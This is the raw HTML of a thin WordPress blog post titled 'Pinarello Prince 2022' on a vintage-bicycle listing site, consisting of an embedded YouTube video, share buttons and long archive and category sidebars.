

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bicyclecampagnolorecord.com/2022/02/pinarello-prince-2022/
body_size: 13584
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Pinarello Prince 2022 | Bicycle Campagnolo Record</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://bicyclecampagnolorecord.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Bicycle Campagnolo Record &raquo; Feed" href="https://bicyclecampagnolorecord.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bicycle Campagnolo Record &raquo; Comments Feed" href="https://bicyclecampagnolorecord.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///bicyclecampagnolorecord.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='modernwpthemes-fonts-css'  href='https:////fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https:///bicyclecampagnolorecord.com/wp-content/themes/default/css/font-awesome.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='modernwpthemes-bootstrap-css'  href='https:///bicyclecampagnolorecord.com/wp-content/themes/default/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='modernwpthemes-style-css'  href='https:///bicyclecampagnolorecord.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css'  href='https:///bicyclecampagnolorecord.com/wp-content/themes/default/css/meanmenu.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///bicyclecampagnolorecord.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-content/themes/default/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-content/themes/default/js/superfish.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-content/themes/default/js/supersubs.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-content/themes/default/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-content/themes/default/js/jquery.flexslider.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-content/themes/default/js/jquery.meanmenu.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bicyclecampagnolorecord.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bicyclecampagnolorecord.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Campagnolo C Record seatpost 27.2 Vintage Bike High Polish NIB First Gen NOS' href='https://bicyclecampagnolorecord.com/2022/02/campagnolo-c-record-seatpost-27-2-vintage-bike-high-polish-nib-first-gen-nos/' />
<link rel='next' title='Campagnolo Record 9 Speed Cassette 3 TITANIUM COGS 13-26 Vintage bike NOS' href='https://bicyclecampagnolorecord.com/2022/02/campagnolo-record-9-speed-cassette-3-titanium-cogs-13-26-vintage-bike-nos/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://bicyclecampagnolorecord.com/2022/02/pinarello-prince-2022/' />
<link rel='shortlink' href='https://bicyclecampagnolorecord.com/?p=2554' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Bicycle Campagnolo Record"/>
	<meta property="og:title" content="Pinarello Prince 2022"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://bicyclecampagnolorecord.com/2022/02/pinarello-prince-2022/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/vowoxulo.js"></script>
<script type="text/javascript" src="/juni.js"></script>
</head>

<body class="single single-post postid-2554 single-format-standard">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
    
    <div class="header-top-bar">
      <div class="container">	
              </div>  
    </div>
    
      <div class="header-inner">
      	<div class="container">	
			<div class="site-branding col-lg-3 col-md-3 col-sm-12">
        			<h1 class="site-title">
            <a href="https://bicyclecampagnolorecord.com/" rel="home">Bicycle Campagnolo Record</a>
            </h1>
              
       			<h2 class="site-description"></h2>
            
		</div>
        
	        <div class="header-navigation col-lg-9 col-md-9 col-sm-12">
        	<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu"><ul><li ><a href="https://bicyclecampagnolorecord.com/">Home</a></li><li class="page_item page-item-8"><a href="https://bicyclecampagnolorecord.com/contact-us/">Contact Us</a></li><li class="page_item page-item-9"><a href="https://bicyclecampagnolorecord.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-10"><a href="https://bicyclecampagnolorecord.com/service-agreement/">Service Agreement</a></li></ul></div>
			</nav><!-- #site-navigation -->
        </div>
        </div>
	  </div>
      
       <div class="breadcrumbs-wrapper raw">
      	<div class="container">
             <div class="breadcrumbs"><a href="https://bicyclecampagnolorecord.com" class="home-bread">Home</a><span>/</span><a href="https://bicyclecampagnolorecord.com/category/pinarello/" rel="category tag">pinarello</a> <span>/</span> Pinarello Prince 2022</div>
        </div>
      </div>

	</header><!-- #masthead -->

	<div id="content" class="site-content container">

	<div id="primary" class="content-area col-sm-12 col-md-8 pull-left">
		<main id="main" class="site-main" role="main">

		        
         
        	<div class="featured-img">
					<img width="100" height="56" src="https://bicyclecampagnolorecord.com/wp-content/images/Pinarello-Prince-2022-01-le.jpg" class="attachment-thumb-full wp-post-image" alt="Pinarello-Prince-2022-01-le" />			</div>
            
      	

			
<article id="post-2554" class="post-2554 post type-post status-publish format-standard has-post-thumbnail hentry category-pinarello tag-pinarello tag-prince">
	<header class="entry-header">
		<h1 class="entry-title">Pinarello Prince 2022</h1>

		<div class="entry-meta">
			<span class="posted-on"> <a href="https://bicyclecampagnolorecord.com/2022/02/pinarello-prince-2022/" rel="bookmark"><time class="entry-date published" datetime="2022-02-16T08:52:10+00:00">February 16, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://bicyclecampagnolorecord.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		 
<span class = "" style = " "><iframe src="https://www.facebook.com/plugins/like.php?href=https://bicyclecampagnolorecord.com/2022/02/pinarello-prince-2022/&layout=standard&send=false&show_faces=false&width=&action=like&colorscheme=light&font=" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:px; height:px"></iframe></span><iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/BK0Liw7UTxQ" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://bicyclecampagnolorecord.com/2022/02/pinarello-prince-2022/" data-a2a-title="Pinarello Prince 2022"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fbicyclecampagnolorecord.com%2F2022%2F02%2Fpinarello-prince-2022%2F&amp;linkname=Pinarello%20Prince%202022" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fbicyclecampagnolorecord.com%2F2022%2F02%2Fpinarello-prince-2022%2F&amp;linkname=Pinarello%20Prince%202022" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fbicyclecampagnolorecord.com%2F2022%2F02%2Fpinarello-prince-2022%2F&amp;linkname=Pinarello%20Prince%202022" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://bicyclecampagnolorecord.com/2022/02/pinarello-prince-2022/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"> <a href="https://bicyclecampagnolorecord.com/category/pinarello/" rel="category tag">pinarello</a></span> <span class="tags-links"> <a href="https://bicyclecampagnolorecord.com/tag/pinarello/" rel="tag">pinarello</a>, <a href="https://bicyclecampagnolorecord.com/tag/prince/" rel="tag">prince</a></span> <span class="permalink"> <a href="https://bicyclecampagnolorecord.com/2022/02/pinarello-prince-2022/" rel="bookmark" >permalink</a></span>
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text"><span>Post navigation</span></h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://bicyclecampagnolorecord.com/2022/02/campagnolo-c-record-seatpost-27-2-vintage-bike-high-polish-nib-first-gen-nos/" rel="prev">Campagnolo C Record seatpost 27.2 Vintage Bike High Polish NIB First Gen NOS</a></div><div class="nav-next"><a href="https://bicyclecampagnolorecord.com/2022/02/campagnolo-record-9-speed-cassette-3-titanium-cogs-13-26-vintage-bike-nos/" rel="next">Campagnolo Record 9 Speed Cassette 3 TITANIUM COGS 13-26 Vintage bike NOS</a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	            
            <div class="post-inner-content secondary-content-box">
	        <!-- author bio -->
	        <div class="author-bio content-box-inner">

	          <!-- avatar -->
	          <div class="avatar">
	              	          </div>
	          <!-- end avatar -->

	          <!-- user bio -->
	          <div class="author-bio-content">

	            <h4 class="author-name"><a href="https://bicyclecampagnolorecord.com/author/admin/">admin</a></h4>
	            <p class="author-description">
	                	            </p>

	          </div>
	          <!-- end author bio -->

	        </div>
	        <!-- end author bio -->
			</div>

			
		
		</main><!-- #main -->
	</div><!-- #primary -->



	<div id="secondary" class="widget-area col-md-4 col-sm-12" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://bicyclecampagnolorecord.com/">
	<label>
		<span class="screen-reader-text"></span>
		<input type="search" class="search-field " placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title"><span>Recent Posts</span></h1>		<ul>
					<li>
				<a href="https://bicyclecampagnolorecord.com/2026/01/campagnolo-record-titanium-short-cage-89-speed-rear-derailleur-needs-barrel/">Campagnolo Record Titanium Short Cage 8/9 speed Rear Derailleur NEEDS BARREL</a>
						</li>
					<li>
				<a href="https://bicyclecampagnolorecord.com/2026/01/campagnolo-c-record-era-crankset-175-53-39/">Campagnolo C Record Era Crankset 175 53 39</a>
						</li>
					<li>
				<a href="https://bicyclecampagnolorecord.com/2026/01/campagnolo-record-10-speed-corsa-silver-monopivot-dual-pivot-2b-road-brakes/">Campagnolo Record 10 Speed Corsa Silver Monopivot Dual Pivot 2B Road Brakes</a>
						</li>
					<li>
				<a href="https://bicyclecampagnolorecord.com/2026/01/vintage-1960-bianchi-record-roadbike-frame-fork-campagnolo-tour-sports-bicycle/">Vintage 1960 Bianchi Record RoadBike FRAME &#038; FORK Campagnolo Tour Sports Bicycle</a>
						</li>
					<li>
				<a href="https://bicyclecampagnolorecord.com/2026/01/ottusi-giuseppe-rare-vintage-luxury-relic-italian-road-bike-1969-4/">Ottusi Giuseppe, Rare Vintage Luxury Relic Italian Road Bike-1969</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title"><span>Archives</span></h1>		<ul>
	<li><a href='https://bicyclecampagnolorecord.com/2026/01/'>January 2026</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/12/'>December 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/11/'>November 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/10/'>October 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/09/'>September 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/08/'>August 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/07/'>July 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/06/'>June 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/05/'>May 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/04/'>April 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/03/'>March 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/02/'>February 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/01/'>January 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/12/'>December 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/11/'>November 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/10/'>October 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/09/'>September 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/08/'>August 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/07/'>July 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/06/'>June 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/05/'>May 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/04/'>April 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/03/'>March 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/02/'>February 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/01/'>January 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/12/'>December 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/11/'>November 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/10/'>October 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/09/'>September 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/08/'>August 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/07/'>July 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/06/'>June 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/05/'>May 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/04/'>April 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/03/'>March 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/02/'>February 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/01/'>January 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/12/'>December 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/11/'>November 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/10/'>October 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/09/'>September 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/08/'>August 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/07/'>July 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/06/'>June 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/05/'>May 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/04/'>April 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/03/'>March 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/02/'>February 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/01/'>January 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/12/'>December 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/11/'>November 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/10/'>October 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/09/'>September 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/08/'>August 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/07/'>July 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/06/'>June 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/05/'>May 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/04/'>April 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/03/'>March 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/02/'>February 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/01/'>January 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2020/12/'>December 2020</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2020/11/'>November 2020</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2020/10/'>October 2020</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2020/09/'>September 2020</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2020/08/'>August 2020</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2020/07/'>July 2020</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2020/06/'>June 2020</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2020/05/'>May 2020</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2020/04/'>April 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title"><span>Department</span></h1>		<ul>
	<li class="cat-item cat-item-922"><a href="https://bicyclecampagnolorecord.com/category/100km/" >100km</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://bicyclecampagnolorecord.com/category/11spd/" >11spd</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://bicyclecampagnolorecord.com/category/170mm/" >170mm</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://bicyclecampagnolorecord.com/category/1775mm/" >1775mm</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://bicyclecampagnolorecord.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://bicyclecampagnolorecord.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://bicyclecampagnolorecord.com/category/1970-72/" >1970-72</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://bicyclecampagnolorecord.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://bicyclecampagnolorecord.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://bicyclecampagnolorecord.com/category/1992-1995/" >1992-1995</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://bicyclecampagnolorecord.com/category/272km/" >272km</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://bicyclecampagnolorecord.com/category/47cm/" >47cm</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://bicyclecampagnolorecord.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://bicyclecampagnolorecord.com/category/5236t/" >5236t</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://bicyclecampagnolorecord.com/category/52cm/" >52cm</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://bicyclecampagnolorecord.com/category/53cm/" >53cm</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://bicyclecampagnolorecord.com/category/545cm/" >545cm</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://bicyclecampagnolorecord.com/category/54cm/" >54cm</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://bicyclecampagnolorecord.com/category/55cm/" >55cm</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://bicyclecampagnolorecord.com/category/56cm/" >56cm</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://bicyclecampagnolorecord.com/category/57cm/" >57cm</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://bicyclecampagnolorecord.com/category/58cm/" >58cm</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://bicyclecampagnolorecord.com/category/59cm/" >59cm</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://bicyclecampagnolorecord.com/category/60cm/" >60cm</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://bicyclecampagnolorecord.com/category/61cm/" >61cm</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://bicyclecampagnolorecord.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://bicyclecampagnolorecord.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://bicyclecampagnolorecord.com/category/airnimal/" >airnimal</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://bicyclecampagnolorecord.com/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://bicyclecampagnolorecord.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://bicyclecampagnolorecord.com/category/alle/" >alle</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://bicyclecampagnolorecord.com/category/ambrosio/" >ambrosio</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://bicyclecampagnolorecord.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://bicyclecampagnolorecord.com/category/argon/" >argon</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://bicyclecampagnolorecord.com/category/armamos/" >armamos</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://bicyclecampagnolorecord.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://bicyclecampagnolorecord.com/category/atala/" >atala</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://bicyclecampagnolorecord.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://bicyclecampagnolorecord.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://bicyclecampagnolorecord.com/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://bicyclecampagnolorecord.com/category/basso/" >basso</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://bicyclecampagnolorecord.com/category/bastogne/" >bastogne</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://bicyclecampagnolorecord.com/category/battaglin/" >battaglin</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://bicyclecampagnolorecord.com/category/baum/" >baum</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://bicyclecampagnolorecord.com/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://bicyclecampagnolorecord.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://bicyclecampagnolorecord.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://bicyclecampagnolorecord.com/category/benotto/" >benotto</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://bicyclecampagnolorecord.com/category/berma/" >berma</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://bicyclecampagnolorecord.com/category/bernardi/" >bernardi</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://bicyclecampagnolorecord.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://bicyclecampagnolorecord.com/category/bianchi/" >bianchi</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://bicyclecampagnolorecord.com/category/bici/" >bici</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://bicyclecampagnolorecord.com/category/bicycle/" >bicycle</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://bicyclecampagnolorecord.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://bicyclecampagnolorecord.com/category/bikeflex/" >bikeflex</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://bicyclecampagnolorecord.com/category/bits/" >bits</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://bicyclecampagnolorecord.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://bicyclecampagnolorecord.com/category/bora/" >bora</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://bicyclecampagnolorecord.com/category/bottecchia/" >bottecchia</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://bicyclecampagnolorecord.com/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://bicyclecampagnolorecord.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://bicyclecampagnolorecord.com/category/brakes/" >brakes</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://bicyclecampagnolorecord.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://bicyclecampagnolorecord.com/category/brazzo/" >brazzo</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://bicyclecampagnolorecord.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://bicyclecampagnolorecord.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://bicyclecampagnolorecord.com/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://bicyclecampagnolorecord.com/category/brompton/" >brompton</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://bicyclecampagnolorecord.com/category/brutal/" >brutal</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://bicyclecampagnolorecord.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://bicyclecampagnolorecord.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://bicyclecampagnolorecord.com/category/buttery/" >buttery</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://bicyclecampagnolorecord.com/category/c-record/" >c-record</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://bicyclecampagnolorecord.com/category/c1966/" >c1966</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://bicyclecampagnolorecord.com/category/calfee/" >calfee</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://bicyclecampagnolorecord.com/category/campag/" >campag</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://bicyclecampagnolorecord.com/category/campagnol/" >campagnol</a>
</li>
